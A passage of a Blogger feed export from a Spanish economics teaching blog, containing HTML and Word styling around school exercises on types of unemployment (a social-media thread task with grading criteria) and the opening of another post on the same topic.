l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os 